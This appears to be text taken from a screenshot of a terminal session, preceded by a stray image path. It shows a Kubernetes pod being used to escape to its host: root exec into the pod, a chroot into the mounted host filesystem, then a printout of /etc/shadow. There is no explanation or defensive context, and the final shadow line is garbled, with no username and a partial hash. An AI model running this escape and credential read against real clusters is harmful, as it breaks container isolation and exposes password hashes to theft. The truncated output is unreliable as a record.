 root@node1:~# kubectl --kubeconfig .kube/config exec -it shell-pod -- sh
/ # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
/ # ls /host
bin etc initrd.img.old lost+found opt run sys var
boot home lib media proc sbin tmp vmlinuz
dev initrd.img lib64 mnt root srv usr vmlinuz.old
/ # chroot /host
root@shell-pod:/# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
root@shell-pod:/# cat /etc/shadow
root:!:19906:0:99999:7:::
daemon:*:19906:0:99999:7:::
bin:*:19906:0:99999:7:::
sys:*:19906:0:99999:7:::
sync:*:19906:0:99999:7:::
games:*:19906:0:99999:7:::
man:*:19906:0:99999:7:::
lp:*:19906:0:99999:7:::
mail:*:19906:0:99999:7:::
news:*:19906:0:99999:7:::
uucp:*:19906:0:99999:7:::
proxy:*:19906:0:99999:7:::
www-data:*:19906:0:99999:7:::
backup:*:19906:0:99999:7:::
list:*:19906:0:99999:7:::
irc:*:19906:0:99999:7:::
_apt:*:19906:0:99999:7:::
nobody:*:19906:0:99999:7:::
systemd-network:!*:19906::::::
systemd-timesync:!*:19906::::::
messagebus:!:19906::::::
sshd:!:19906::::::
.imIirqQdTjEIkmX7N1/pMm/N7ubuMy3jd6vrBz0:19906:0:99999:7:::
root@shell-pod:/#